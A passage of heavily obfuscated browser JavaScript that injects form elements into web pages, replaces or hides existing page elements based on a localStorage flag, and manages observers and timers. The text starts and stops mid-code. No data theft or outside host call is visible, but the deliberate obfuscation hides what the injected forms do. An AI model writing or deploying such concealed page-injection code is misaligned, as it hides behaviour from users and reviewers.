_0x33e6b6=document[_0x191d52(_0x1b8dc3._0x1beb60,_0x1b8dc3._0x440072,0x1c2,-_0x1b8dc3._0x3f99f9)+_0x191d52(0x81b,_0x1b8dc3._0x299ef6,_0x1b8dc3._0x23f226,0x157)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x4dd310,0xb11,_0x1b8dc3._0x1c28f6,0xc36)]);_0x33e6b6['setAttribu'+'te'](_0x191d52(0xa89,0x66d,0x8e7,0xc08)+_0x191d52(_0x1b8dc3._0x43f790,0x5b,0x2a0,0x6d0),_0x51e954.id),_0x33e6b6['setAttribu'+'te']('data-injec'+'ted-form',_0x50c6e4[_0x129ee8(_0x1b8dc3._0x234927,0x34a,_0x1b8dc3._0x3001f1,0x64b)]),_0x33e6b6[_0x129ee8(0x571,_0x1b8dc3._0x3b81d3,0x4ce,0xd41)][_0x129ee8(_0x1b8dc3._0x2f64a2,_0x1b8dc3._0x2ce797,0x967,_0x1b8dc3._0x5a8146)](_0x50c6e4[_0x191d52(0x889,-0xbc,_0x1b8dc3._0x58754f,0x13e)]),_0x33e6b6.innerHTML=_0x50c6e4[_0x191d52(_0x1b8dc3._0xceb138,_0x1b8dc3._0x260cd4,_0x1b8dc3._0x35ed70,-0xe6)](_0x2e3a16,_0x51e954);switch(_0x51e954[_0x129ee8(_0x1b8dc3._0x33941c,-_0x1b8dc3._0x1fa0b3,-_0x1b8dc3._0x31046b,0x1e6)]){case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x29f23d,-_0x1b8dc3._0x4b6952,0x293,0xc9)]:_0x1deb50[_0x129ee8(0x5c4,0x644,_0x1b8dc3._0x468d11,_0x1b8dc3._0x44d75b)][_0x191d52(0x396,_0x1b8dc3._0x334737,0x119,_0x1b8dc3._0x5da4a7)]=(_0x1deb50[_0x191d52(0x865,_0x1b8dc3._0x24002e,_0x1b8dc3._0x5f01d2,0x3af)].cssText||'')+_0x50c6e4[_0x129ee8(_0x1b8dc3._0x11cacd,0x663,_0x1b8dc3._0x11d5b5,0x3)],_0x1deb50[_0x191d52(_0x1b8dc3._0x2f1c3b,0x83f,0x2be,-_0x1b8dc3._0x198ab7)+'te'](_0x50c6e4.yGTlh,'true'),_0x1deb50[_0x191d52(0xd5e,_0x1b8dc3._0x13db29,_0x1b8dc3._0x451863,0x4a5)]['insertBefo'+'re'](_0x33e6b6,_0x1deb50);break;case'replace-si'+_0x191d52(_0x1b8dc3._0x5a6a62,0xe86,_0x1b8dc3._0x3b43a8,_0x1b8dc3._0x4d4e8b):_0x1deb50.style[_0x129ee8(0xe3f,0xa82,0xfe1,_0x1b8dc3._0x10e14d)]=_0x50c6e4[_0x191d52(_0x1b8dc3._0x2d53d4,-_0x1b8dc3._0x33a416,-0x87,-_0x1b8dc3._0x3a1634)],_0x1deb50[_0x191d52(_0x1b8dc3._0x51f6cf,_0x1b8dc3._0x1d0de8,_0x1b8dc3._0x360886,_0x1b8dc3._0x396fbd)+'te'](_0x50c6e4[_0x191d52(_0x1b8dc3._0x439d83,_0x1b8dc3._0x5e1eff,_0x1b8dc3._0x1b703d,0x7b0)],'true'),_0x1deb50[_0x191d52(_0x1b8dc3._0x416d9b,0x1d4,_0x1b8dc3._0x56400e,_0x1b8dc3._0x42726d)][_0x191d52(0x984,_0x1b8dc3._0x472f1d,_0x1b8dc3._0x9a44c9,0xa74)+'d'](_0x33e6b6);break;case _0x50c6e4[_0x129ee8(0x6b6,_0x1b8dc3._0x181623,_0x1b8dc3._0x38f13f,0xbea)]:_0x1deb50.parentNode[_0x129ee8(0x696,0x3d6,0x9dc,0x93e)+'re'](_0x33e6b6,_0x1deb50);break;case _0x50c6e4[_0x191d52(-_0x1b8dc3._0x5bcfd0,_0x1b8dc3._0x13dd50,0x241,-0x231)]:_0x1deb50.parentNode['insertBefo'+'re'](_0x33e6b6,_0x1deb50[_0x191d52(_0x1b8dc3._0x3a8bfe,0x7ac,0x17c,_0x1b8dc3._0xf1486a)+'g']);break;case _0x50c6e4[_0x191d52(0x1c0,_0x1b8dc3._0xa90e4a,0x473,0x2a5)]:_0x50c6e4[_0x191d52(0x814,_0x1b8dc3._0x2b86be,_0x1b8dc3._0x2499d7,_0x1b8dc3._0x516362)](_0x71a6ed,_0x51e954,_0x33e6b6);break;case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x508a25,_0x1b8dc3._0x2e0b4a,-0xdd,_0x1b8dc3._0x7c6319)]:_0x50c6e4[_0x191d52(_0x1b8dc3._0xef389f,_0x1b8dc3._0x2a2c11,0x760,0x615)](_0x45a296,_0x51e954,_0x33e6b6,_0x1deb50);break}_0xdb97f2[_0x191d52(0xaa,-_0x1b8dc3._0x353412,-_0x1b8dc3._0x2d2590,-_0x1b8dc3._0x15c119)](_0x51e954.id,_0x33e6b6),_0x59bb1c(_0x33e6b6,_0x51e954),_0x3811f1(),_0x52d1bd(_0x33e6b6),(_0x51e954[_0x191d52(-_0x1b8dc3._0x34756d,0x2d0,-0x118,-_0x1b8dc3._0x358d58)+_0x129ee8(-_0x1b8dc3._0x5b1ed4,_0x1b8dc3._0x494fc1,-0x396,0x11)]||_0x50c6e4[_0x129ee8(0x4b7,_0x1b8dc3._0x3a1acc,-_0x1b8dc3._0x2f9a90,_0x1b8dc3._0x5b0217)](_0x51e954[_0x191d52(-0x21a,-0x659,-_0x1b8dc3._0x4bb6b6,0x4ba)],_0x50c6e4[_0x129ee8(0x530,-_0x1b8dc3._0x505c59,0x260,_0x1b8dc3._0x620f9f)])||_0x50c6e4[_0x191d52(_0x1b8dc3._0x7b4813,0x5eb,0x3fc,_0x1b8dc3._0x34d381)](_0x51e954[_0x129ee8(-0x33e,-_0x1b8dc3._0x1fa0b3,-0x447,0x311)],_0x50c6e4[_0x129ee8(0x5f4,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x224a1d,0x6bc)]))&&_0x50c6e4[_0x191d52(0x4ea,_0x1b8dc3._0x19fae3,0x76a,_0x1b8dc3._0x228b04)](_0x23e2ff),_0x50c6e4[_0x191d52(_0x1b8dc3._0x4bdbcf,0x1ff,_0x1b8dc3._0x15c709,0x675)](_0x176017[_0x129ee8(0x5fb,_0x1b8dc3._0x1145df,_0x1b8dc3._0x3d3891,_0x1b8dc3._0x22be81)+_0x129ee8(0xd14,_0x1b8dc3._0x330044,_0x1b8dc3._0x81eeaa,_0x1b8dc3._0x51a00a)].length,_0xdb97f2[_0x191d52(0x71c,_0x1b8dc3._0x1ae706,0x18d,-0xc8)])&&_0x410c93&&(_0x50c6e4[_0x129ee8(_0x1b8dc3._0x2c0ba5,0xec,-0x374,_0x1b8dc3._0x2c9432)](clearInterval,_0x410c93),_0x410c93=null,_0x176017.debugMode&&console.log(_0x50c6e4[_0x191d52(0x3e4,0x960,_0x1b8dc3._0x140728,0x869)]))}}let _0x3add07=null,_0x342a2f=null;function _0x5da1af(){const _0x41b249={_0x5964b6:0x58c,_0x53e4a0:0x198,_0x470e44:0xbdf,_0x2b5f1d:0x11c2,_0x145d7e:0xc17,_0xa3e18b:0x6f8,_0x597a08:0xc7e,_0x78e09:0x730,_0x28cad6:0x652,_0x21c0db:0x9f8,_0x466bce:0x5a9,_0x72a964:0xa8,_0x38c71d:0x6ab,_0x1e2b9d:0x82a,_0x39d3b8:0xb97,_0x31a68b:0xb57,_0x389a15:0x539,_0x54c2a3:0xc46,_0x4eb2c3:0xce9,_0x3214c6:0xaf7,_0x3db4f7:0x108e,_0x3588c9:0x1076,_0x1900f9:0x1222,_0x34bd8f:0x530,_0x4967b8:0x11a,_0x3168f7:0xe29,_0x2ac2f8:0xf54,_0x4f4d19:0xa3a,_0x4ad634:0x3f8,_0xcbab6e:0x38b,_0x3b8848:0x70e,_0x1e9109:0x57d,_0x8cb9fc:0x1f2,_0x2f121a:0x783,_0x5b7e94:0xf53,_0x17afff:0x14b7,_0x42b23f:0xeae,_0x38d665:0xf25,_0x429fba:0xa34,_0x17dba1:0xa83,_0x4565e2:0xdb7,_0x728f3c:0xf24},_0xc6574b={_0x3ffc45:0x1d8},_0x363d9c={_0x14dfa4:0x9e8,_0x4d08a9:0x554,_0x332c5c:0x6bc,_0x319db4:0x6ec,_0x1219d8:0x9e6,_0x497654:0x1007,_0x24d963:0xa7e,_0x51f181:0xa8d,_0x5305f8:0x35d,_0xecfcee:0xb03,_0x15b644:0x5a4,_0x202967:0xf29,_0xd4be9f:0x8c5,_0x381b5b:0xcac,_0xaf3b44:0x7be,_0x2985f7:0xf9,_0x569601:0x22c,_0xdacbc1:0x1147,_0x51aa13:0xca6,_0x2286e1:0xdbd,_0x285685:0x3f6,_0xc0a4ea:0x1036,_0x3d71fd:0x33,_0x4c159f:0x1f0,_0x4f073f:0x21,_0x2b19b0:0xee,_0x4e5de2:0x31e,_0x68ff20:0x6e2,_0x25b8aa:0x747,_0x1a9cde:0x15a,_0x47eea5:0x3bc,_0xfb7814:0xa36,_0x32b088:0x140,_0x3a6e0e:0x4f1,_0x15dbeb:0x9c3,_0x860235:0x7d0,_0x312f69:0xbb,_0x144474:0xb17,_0x20bb4f:0x7a7,_0x1240e8:0xbe3,_0x424d81:0x750,_0xd9889e:0xd86,_0x3a7ce5:0x7ab,_0xe601a4:0x90b,_0x480e46:0x14c,_0x465e17:0x982,_0x49db84:0x4f1,_0x550b59:0x75,_0x594557:0x436,_0x3a759b:0x5df,_0x20dd83:0x34a,_0x3d8e64:0x436,_0x1d8839:0xc8b,_0x243444:0xc42,_0x333871:0x8ce,_0x1fad47:0xd4b,_0x39a884:0xe69,_0x567097:0xefb,_0x36faa3:0xc4b,_0x1f9741:0x477,_0x3dc491:0x936,_0x5b2571:0x67,_0x2c1f15:0x399,_0x229274:0x921,_0x34c648:0xdfa,_0x56280a:0x85e,_0x1f4dc6:0xeee,_0x5a3c05:0x9a3,_0x2c5390:0x784,_0x5ba497:0x1217,_0x1dfa6a:0xba7,_0x11e3ed:0xe72,_0x31aca8:0x4ad,_0x200e79:0x2a0,_0x55a424:0xb8c,_0x1cfcde:0x6dd,_0xd8b352:0x8d1,_0x5086a9:0x141,_0x1bcae9:0x3a5,_0x57e667:0x295,_0x3a861b:0x1478,_0x4ea924:0xcec,_0x39b015:0xe12,_0x343b62:0x7c5,_0x120794:0x392,_0x595c1d:0xa3b,_0x181ee2:0xd58,_0x54c132:0x402,_0x4fce74:0x323,_0x5e47a6:0x74d},_0x384a34={_0x28da9e:0x3bd,_0x4e00cb:0x7c,_0x14e417:0x244,_0x291e66:0x8d2,_0x57f721:0xa4c,_0x101875:0x714,_0x225f89:0x850,_0xb38498:0xd7a,_0x4b2e3f:0x860,_0x370ad:0xf11,_0xf8df86:0x5d0,_0x3ae70a:0xaf6,_0x35524b:0x5e4,_0x14f660:0x927,_0x2d0222:0x4d5},_0x3929f2={_0x4b7291:0x29,_0x47b192:0x1be},_0x10c801={_0x2560b6:0x4b4,_0x237ef2:0x5,_0x50f6af:0x509,_0x58ca4e:0x60c,_0x121160:0x1f0,_0x419d1f:0x209,_0x5b0596:0xc5,_0x490f16:0x4ca,_0x344dea:0xcd,_0x2a837d:0xcdf,_0x434f6f:0xf1a,_0x323e52:0xe0e,_0x447bf2:0xe02,_0x25ba6e:0x486,_0x3eddf1:0x4fc,_0x4995c9:0xa28,_0x45dacb:0xbba,_0x49d66c:0xde9,_0x3ef3d6:0x5a3,_0x596499:0xbc5,_0x850ecb:0x987,_0x4f804a:0x6ef,_0x2bd4e7:0xd56,_0x547f65:0x9fa,_0x53d119:0x3ed,_0x527a2c:0x49f,_0x22a862:0xfa3,_0x48b48c:0x1034,_0x1719e0:0xa58,_0x256499:0x77,_0x485df1:0x28a,_0x48e8df:0x5e0,_0x3bc237:0x5cc,_0x45f687:0x80,_0x1c1abe:0xa40,_0x46812c:0x461,_0x20af75:0x408,_0x491408:0x724,_0x1eb8bd:0x2af},_0x4b634c={_0x586bd1:0xc7},_0x224b90={_0x29c9e8:0xa54,_0x5539df:0xd50,_0x180c93:0xf47,_0x3c613c:0x707,_0x3a73cd:0x1bb,_0x183024:0xaa4,_0xdc4cd5:0xce1,_0x382078:0xf2e,_0x3d1f00:0x9b3,_0x3b7d9a:0xb42,_0x55ed4b:0xe53,_0x23afc1:0xb06,_0x102105:0xc1e,_0x181b35:0x89b,_0x4052dc:0xaf8,_0x3de8fc:0x7ce,_0x5d8632:0xa3a,_0x4e3077:0x103d,_0x45fae6:0x135b,_0x4071a5:0x10e5,_0x422150:0x11dd,_0x308fcb:0x105a,_0x406fae:0x121e,_0x34632d:0x110c,_0x5361e1:0x104d,_0x53c23e:0x8f4,_0x1a23fb:0x1048,_0x3a2ad5:0x14f4,_0x3b79a9:0xb55,_0x535f1d:0x670,_0x5a3480:0x221,_0x2836b2:0x359,_0x4d8544:0x958,_0x2da345:0xbc4,_0x1be4e8:0xf37,_0x10e559:0x50c,_0x51710f:0xa4a,_0x5af372:0x66d,_0x436a26:0xb44,_0x42ff19:0xd18},_0x7bcf00={_0x48282a:0xdd},_0xebaaf1={_0x57ab66:0x1ef,_0x5e2d6e:0x1a0},_0x2452b3={_0x57679f:0x106},_0x52f93f={_0x278550:0x872,_0x54e489:0x274},_0x5b1170={'Rwwfo':_0x50c6e4.gCTib,'hYOJr':function(_0x5824c9,_0x40573e){function _0x4cf03f(_0x4607d8,_0x4d04a8,_0x460693,_0x136ec2){return _0x5f49(_0x136ec2-0x3a5,_0x460693)}return _0x50c6e4[_0x4cf03f(_0x5e17df._0x32f500,_0x5e17df._0x3b1fda,_0x5e17df._0x3e6edc,0x93f)](_0x5824c9,_0x40573e)},'cOrNX':function(_0x2c687e,_0xf48d16){return _0x2c687e+_0xf48d16},'mHkwL':function(_0x487dc6,_0x13e740){return _0x50c6e4.ayMDY(_0x487dc6,_0x13e740)},'HKtkj':function(_0x4e4f9f,_0x52f7c0){return _0x50c6e4.ndsdH(_0x4e4f9f,_0x52f7c0)},'PGsNb':_0x50c6e4[_0x5b5743(_0x47e769._0x129cc7,0x880,0xcf9,0x76d)],'wULkH':_0x50c6e4.gafQU,'TGHgE':function(_0x222301,_0x31d54f){const _0x5a7f6b={_0x2fd532:0x17a,_0x4a439e:0x56f};function _0x24f7a8(_0x27da94,_0x246b11,_0x2bf8f9,_0x4e3b28){return _0x5b5743(_0x27da94-_0x5a7f6b._0x2fd532,_0x246b11-0x1d1,_0x246b11,_0x4e3b28-_0x5a7f6b._0x4a439e)}return _0x50c6e4[_0x24f7a8(_0x52f93f._0x278550,0xd5f,_0x52f93f._0x54e489,0x7be)](_0x222301,_0x31d54f)},'eOjGi':_0x50c6e4.oMjZX,'ZfwFb':_0x50c6e4.opgdo,'BbYDp':_0x50c6e4[_0xdb9c33(0x448,_0x47e769._0x6c89af,_0x47e769._0x42b469,_0x47e769._0x5b1c38)],'KzRBK':_0x50c6e4[_0x5b5743(0xb23,_0x47e769._0x325c9a,_0x47e769._0x4feb83,0x500)],'wVtjQ':_0x50c6e4[_0xdb9c33(0x5ce,-_0x47e769._0x4c5235,_0x47e769._0x5b74ca,_0x47e769._0x37063c)],'bcBjE':_0x50c6e4[_0x5b5743(_0x47e769._0x49bfd5,0x405,_0x47e769._0x358cc3,_0x47e769._0x65c467)],'Nwhtb':_0x50c6e4[_0xdb9c33(0x672,0xc76,0x7e9,0x9a2)],'JNuzV':_0x50c6e4[_0xdb9c33(_0x47e769._0x181142,_0x47e769._0x1101ef,0xda7,0x34d)],'kQGeu':_0xdb9c33(0x10e,0x148,0x4b5,-0x210)+_0x5b5743(-0x463,0x666,-0x7d,_0x47e769._0x1b1e11)+_0x5b5743(_0x47e769._0x117412,0x500,_0x47e769._0x57d6db,_0x47e769._0x57fe5e)+_0x5b5743(0xa52,-0x53,_0x47e769._0x173dd0,_0x47e769._0x374a28)+'sponded)','CiYlj':_0x50c6e4.HajMe,'ygPJm':_0x50c6e4.nSoNK,'FUUVy':_0x5b5743(-0x328,-_0x47e769._0x1a9157,_0x47e769._0x229fc9,0x108),'dNppQ':_0x50c6e4.xjrVN,'QSmCm':_0x50c6e4[_0x5b5743(_0x47e769._0x4755ca,_0x47e769._0x65c467,-_0x47e769._0x2d6651,_0x47e769._0x44d1f8)]};function _0x5b5743(_0x969bde,_0x5bf25f,_0x3b49c9,_0x3c7687){return _0x43f984(_0x3b49c9,_0x3c7687- -_0x54b453._0x2010a5,_0x3b49c9-_0x54b453._0x517168,_0x3c7687-_0x54b453._0xd11601)}function _0xdb9c33(_0x279c7d,_0x4dc7da,_0x4d62db,_0x2035fb){return _0x43f984(_0x4dc7da,_0x279c7d-0x302,_0x4d62db-_0x2452b3._0x57679f,_0x2035fb-0xae)}if(_0x50c6e4[_0x5b5743(0xbbe,_0x47e769._0x3d8c7d,0x6ed,0x889)](_0x5b5743(-0x156,0x155,-0x2ee,0x19d),_0x50c6e4.iKRwW))_0x3fe4a2[_0x5b5743(-0x456,-0x6a,-_0x47e769._0x1cb11f,0x178)](_0x50c6e4[_0xdb9c33(0x836,0x1de,0xe02,_0x47e769._0x4f2e02)]);else{if(_0x50c6e4[_0x5b5743(_0x47e769._0x293a9c,0x4a,_0x47e769._0x4f221b,_0x47e769._0x3a63ad)](localStorage[_0xdb9c33(0x16a,-_0x47e769._0x41955e,0x1ec,0x2)](_0x50c6e4[_0xdb9c33(0x7bf,_0x47e769._0x47ba76,0xd46,0x566)]),'1')){_0x176017[_0x5b5743(_0x47e769._0x1c0c89,_0x47e769._0x148560,_0x47e769._0x37d6df,0xa84)]&&console[_0x5b5743(_0x47e769._0x447f70,0xfa,_0x47e769._0x3836d7,0x178)](_0x50c6e4[_0xdb9c33(0xa4b,0xf04,_0x47e769._0x3c187c,0x6a3)]);document[_0xdb9c33(_0x47e769._0x59ffe4,0x77b,0xe72,0x117d)+_0x5b5743(0x9b1,_0x47e769._0x3fea62,_0x47e769._0x216e75,0x933)](_0x50c6e4.zdWTS)[_0xdb9c33(_0x47e769._0x2e5ed3,-_0x47e769._0x4b171f,0x6b8,_0x47e769._0x4b2f58)](_0x39bf29=>{function _0x77e5a8(_0x50bc7e,_0xe3125c,_0x3dfb6d,_0x4caf41){return _0x5b5743(_0x50bc7e-_0xebaaf1._0x57ab66,_0xe3125c-_0xebaaf1._0x5e2d6e,_0xe3125c,_0x50bc7e-0x601)}function _0xc0c8b4(_0x5a31f9,_0x4e9234,_0x4bf739,_0x26fef0){return _0x5b5743(_0x5a31f9-_0x7bcf00._0x48282a,_0x4e9234-0xfd,_0x26fef0,_0x4bf739-0x6ee)}if(_0x5b1170.HKtkj(_0x5b1170[_0x77e5a8(_0x224b90._0x29c9e8,_0x224b90._0x5539df,0xa05,0x459)],_0x5b1170[_0x77e5a8(0xbcf,0x7b2,_0x224b90._0x180c93,0x88b)]))try{_0x5b1170[_0x77e5a8(_0x224b90._0x3c613c,0x9a2,0xe6,_0x224b90._0x3a73cd)](_0x5b1170[_0x77e5a8(0x8c6,_0x224b90._0x183024,0x4b7,_0x224b90._0xdc4cd5)],_0x5b1170[_0xc0c8b4(0x6f2,_0x224b90._0x382078,_0x224b90._0x3d1f00,0xa56)])?(_0x39bf29.style[_0x77e5a8(0xf21,_0x224b90._0x3b7d9a,0x13b9,_0x224b90._0x55ed4b)]=_0x5b1170[_0x77e5a8(_0x224b90._0x23afc1,0xf2b,0xa88,_0x224b90._0x102105)],_0x176017.debugMode&&console[_0x77e5a8(0x779,_0x224b90._0x181b35,0x9f7,_0x224b90._0x4052dc)](_0x5b1170[_0x77e5a8(0x96f,0xccc,_0x224b90._0x3de8fc,_0x224b90._0x5d8632)],_0x39bf29)):_0x568872()}catch(_0x33cd73){}else _0x23ab2a[_0x77e5a8(_0x224b90._0x4e3077,_0x224b90._0x45fae6,0xc65,_0x224b90._0x4071a5)](_0x5b1170[_0xc0c8b4(_0x224b90._0x422150,_0x224b90._0x308fcb,0xd30,0xf78)],_0x5b1170[_0x77e5a8(0xfb4,0xb0d,_0x224b90._0x406fae,_0x224b90._0x34632d)](_0x5b1170[_0xc0c8b4(0xe28,0x1598,0x10a1,0x104a)](_0x39d40d,'/'),_0x2f46c6)),_0x2d1b29[_0xc0c8b4(_0x224b90._0x5361e1,0xd9b,0x1172,0xe7a)]&&_0xf6c021[_0xc0c8b4(_0x224b90._0x53c23e,0xec1,0x866,0x5a8)]('Separate\x20e'+_0x77e5a8(_0x224b90._0x1a23fb,_0x224b90._0x3a2ad5,_0x224b90._0x3b79a9,0x13cc)+_0x77e5a8(_0x224b90._0x535f1d,_0x224b90._0x5a3480,0x96b,_0x224b90._0x2836b2),_0x5b1170[_0x77e5a8(_0x224b90._0x4d8544,_0x224b90._0x2da345,_0x224b90._0x1be4e8,_0x224b90._0x10e559)](_0x5b1170[_0x77e5a8(_0x224b90._0x51710f,_0x224b90._0x5af372,_0x224b90._0x436a26,_0x224b90._0x42ff19)](_0x2fff6a,'/'),_0x30d09b))}),document[_0x5b5743(_0x47e769._0x2ecc68,_0x47e769._0x94fdef,_0x47e769._0x3214f6,_0x47e769._0x3d3647)+_0x5b5743(0x84c,0x43b,0xf79,_0x47e769._0x1fa2bf)](_0x50c6e4[_0x5b5743(_0x47e769._0x4d0487,_0x47e769._0x4aabcf,0x8bf,0x69a)])[_0x5b5743(-_0x47e769._0x29ea63,_0x47e769._0x59684c,-_0x47e769._0x576714,-0x17d)](_0x14aabb=>{const _0x40704b={'lIsRs':function(_0x194e78,_0x378412){return _0x50c6e4.pVecx(_0x194e78,_0x378412)}};function _0x230cb8(_0x46e5bb,_0x50b580,_0x31bb4d,_0x5f080f){return _0xdb9c33(_0x46e5bb-0xa0,_0x50b580,_0x31bb4d-0x1eb,_0x5f080f-0x1c2)}function _0x702e7b(_0x12f30b,_0x27b108,_0x265f6c,_0x936a4c){return _0x5b5743(_0x12f30b-_0x4b634c._0x586bd1,_0x27b108-0xb8,_0x12f30b,_0x27b108- -0x18)}try{_0x50c6e4[_0x702e7b(_0x10c801._0x2560b6,0x328,0x757,_0x10c801._0x237ef2)](_0x50c6e4[_0x702e7b(-_0x10c801._0x50f6af,-0x275,-_0x10c801._0x58ca4e,-0x6f7)],_0x50c6e4[_0x230cb8(0x2b3,0xc0,_0x10c801._0x121160,_0x10c801._0x419d1f)])?(_0x40704b[_0x702e7b(0x4f6,0x32c,0x444,_0x10c801._0x5b0596)](_0x43dda3,_0x4630fd),_0xf51c6e=null):(_0x14aabb[_0x702e7b(0x540,_0x10c801._0x490f16,_0x10c801._0x344dea,0x92c)][_0x230cb8(_0x10c801._0x2a837d,_0x10c801._0x434f6f,_0x10c801._0x323e52,_0x10c801._0x447bf2)]='',_0x14aabb[_0x230cb8(_0x10c801._0x25ba6e,0x254,_0x10c801._0x3eddf1,_0x10c801._0x4995c9)+_0x230cb8(_0x10c801._0x45dacb,_0x10c801._0x49d66c,_0x10c801._0x3ef3d6,_0x10c801._0x596499)](_0x50c6e4[_0x230cb8(_0x10c801._0x850ecb,_0x10c801._0x4f804a,_0x10c801._0x2bd4e7,0x6e4)]),_0x176017[_0x702e7b(_0x10c801._0x547f65,0xa6c,0x7af,_0x10c801._0x53d119)]&&(_0x50c6e4[_0x702e7b(_0x10c801._0x527a2c,0xa58,_0x10c801._0x22a862,_0x10c801._0x48b48c)]===_0x50c6e4[_0x702e7b(0x69f,_0x10c801._0x1719e0,0x4be,0xcd9)]?console.log(_0x50c6e4[_0x702e7b(-_0x10c801._0x256499,-_0x10c801._0x485df1,-0x19a,-0x7a6)],_0x14aabb[_0x702e7b(_0x10c801._0x48e8df,0x26e,_0x10c801._0x3bc237,-_0x10c801._0x45f687)]||_0x14aabb.tagName):_0x539928[_0x702e7b(_0x10c801._0x1c1abe,0x4fd,_0x10c801._0x46812c,_0x10c801._0x20af75)]=_0x5cda38[_0x702e7b(_0x10c801._0x491408,0x4fd,_0x10c801._0x1eb8bd,0xa51)]))}catch(_0x3f720b){}}),document[_0xdb9c33(0xb96,0xb46,_0x47e769._0x509260,_0x47e769._0x4ca6f3)+_0x5b5743(_0x47e769._0x8b9a8a,_0x47e769._0x2848a2,_0x47e769._0x13ffdf,0x933)](_0x50c6e4[_0x5b5743(0x683,0xc8e,_0x47e769._0x1654a9,0x85e)])[_0x5b5743(-_0x47e769._0x5c319c,_0x47e769._0x555bdb,-_0x47e769._0x36d4a6,-_0x47e769._0x462f50)](_0x3a1a2e=>{function _0x3082dc(_0x309a61,_0x437fc4,_0x402f30,_0x34b43d){return _0xdb9c33(_0x309a61- -_0x3929f2._0x4b7291,_0x402f30,_0x402f30-0xa6,_0x34b43d-_0x3929f2._0x47b192)}function _0x297ba9(_0x590e57,_0x50b7d7,_0x325f15,_0x4f84da){return _0xdb9c33(_0x4f84da- -0x248,_0x590e57,_0x325f15-0xac,_0x4f84da-0x18c)}try{_0x3a1a2e.style[_0x3082dc(0x303,0x911,0x95f,0x700)]='',_0x3a1a2e[_0x3082dc(_0x384a34._0x28da9e,0x483,-_0x384a34._0x4e00cb,-_0x384a34._0x14e417)+_0x297ba9(0x8ad,0x458,0x4be,_0x384a34._0x291e66)](_0x5b1170[_0x297ba9(_0x384a34._0x57f721,0x8b9,_0x384a34._0x101875,_0x384a34._0x225f89)]),_0x176017[_0x3082dc(_0x384a34._0xb38498,_0x384a34._0x4b2e3f,0xbe6,_0x384a34._0x370ad)]&&console[_0x3082dc(0x46e,_0x384a34._0xf8df86,_0x384a34._0x3ae70a,_0x384a34._0x35524b)](_0x5b1170[_0x297ba9(_0x384a34._0x14f660,-0x138,0xa17,_0x384a34._0x2d0222)],_0x3a1a2e.className||_0x3a1a2e.tagName)}catch(_0x3061c5){}});_0x3add07&&(_0x50c6e4.OymkS(_0x50c6e4[_0x5b5743(-_0x47e769._0x326e44,-_0x47e769._0x2131be,-0x343,-0x243)],_0x50c6e4[_0xdb9c33(0x2ee,0x725,_0x47e769._0x25b4d7,_0x47e769._0x4a63d6)])?(_0x3add07.disconnect(),_0x3add07=null):(_0x18abc1=_0x5b1170[_0xdb9c33(0xcd2,0x1302,0x8ff,0x12f7)](_0x5b1170.bcBjE,_0x57293f)+_0x5b1170[_0xdb9c33(_0x47e769._0x101447,_0x47e769._0x55115b,0x430,0xa3a)],_0x24e730.debugMode&&_0x43084b[_0xdb9c33(0x497,_0x47e769._0x1d401f,0x300,_0x47e769._0x4e70ed)](_0xdb9c33(_0x47e769._0x5b51ee,0xa5a,_0x47e769._0x462aa9,0xb79)+_0x5b5743(0x2e1,_0x47e769._0x1c269c,0x653,_0x47e769._0x2b6e68)+_0x5b5743(-0x13e,0x7c1,_0x47e769._0x2a4fa1,_0x47e769._0x424282)+_0xdb9c33(0x3bc,_0x47e769._0x178bef,-0x181,_0x47e769._0x3db45c))));_0x342a2f&&(_0x50c6e4.fhzyx(clearInterval,_0x342a2f),_0x342a2f=null);return}document[_0xdb9c33(_0x47e769._0x59ffe4,0x8d2,_0x47e769._0x1df77f,0xc5d)+'torAll'](_0x5b5743(0x7f2,-_0x47e769._0x124d74,-0x2d7,0x1ab)+_0x5b5743(0x463,-_0x47e769._0x5ee638,0x189,_0x47e769._0x4f3ab3)+_0x5b5743(_0x47e769._0x577552,0x85e,0x470,0xa54))[_0x5b5743(-_0x47e769._0x40b384,0x430,0x4e1,-0x17d)](_0x48e2f2=>{const _0x46da66={_0x2d758a:0x24f,_0x54576a:0x27b,_0x3a9424:0x402,_0xff4d68:0x9f4,_0x2bc75e:0xfd5,_0x5dc1c:0x129f,_0xa67602:0x5f1,_0x90f90e:0x1383,_0x112662:0xfe6,_0x5eb805:0x112a,_0x104914:0x989,_0x2d7811:0xf55,_0x141a01:0x3b2,_0xe247d8:0x18f,_0x20c206:0x631,_0x38f8e5:0x343,_0x38c0e0:0x53c,_0x11f025:0x409,_0x57d97b:0xd8a,_0x40b0c7:0x73b,_0xf304c:0x762,_0x5ae301:0xcde,_0x7a6539:0xa8e,_0x348c62:0x481,_0x4fc131:0x6ab,_0x4f024c:0xd33,_0x90f89a:0xfb0,_0x1fb921:0x73a,_0x556309:0x5ea,_0x2adee9:0x41c,_0x23e5e9:0x82f,_0x48e3e5:0x76f,_0x4b17d7:0x91a,_0x445f11:0x1db,_0x11db9f:0x52d,_0x2827d0:0x42e,_0x1ed156:0xa2a,_0x598dcb:0x2b6,_0x899cc:0x268,_0x5f1815:0x13a,_0x2efb19:0x4a,_0x7c697c:0x2a9,_0x65fa7b:0x8f1,_0x4331b8:0xaa0,_0x59ee2a:0x657,_0x2256ab:0x6b7,_0x115532:0x35c,_0x49956e:0x37b,_0x2b6dea:0x7cd,_0x1986c6:0x8aa,_0x3683c6:0xc57,_0x4607a2:0x1042,_0x3004a8:0xc85,_0x9ba67a:0xd77,_0x3f00c7:0x4c5,_0x1d47ff:0x89,_0x46586e:0x728,_0x488113:0x519,_0x205123:0x37c,_0x11b34f:0xf3,_0x5b3777:0x99,_0x480364:0x11f,_0x189888:0x984,_0x25b3e3:0xa60,_0x594790:0x7c1,_0x353b61:0xa64,_0x55f206:0x78e,_0x2359e6:0xfb6,_0x3230cc:0x97c,_0x5ce8e9:0x568,_0x3c5796:0xa90,_0x5d18ac:0x83f,_0x14c2ee:0x759,_0x300c1a:0xddf,_0x53cbbf:0xc31,_0x354e6f:0x93a,_0x1574b9:0x1110,_0x3b62af:0xaf3,_0x39f00b:0x4ff,_0x34c308:0x27e,_0x3715ca:0x3de,_0x54b963:0x695,_0x4982c8:0xe3a,_0x4901de:0x3fa,_0x578991:0x3cf,_0x1c75fb:0x366,_0x4e7249:0x6ad,_0x418173:0x3e1,_0x17c09b:0xcc},_0x47bcbf={_0xea530:0x67,_0x3cfcdb:0x1c4},_0x488973={_0x253638:0x9d5,_0x1a7fee:0x46a,_0x1d84e8:0x693},_0x50b2c3={_0x598b9e:0x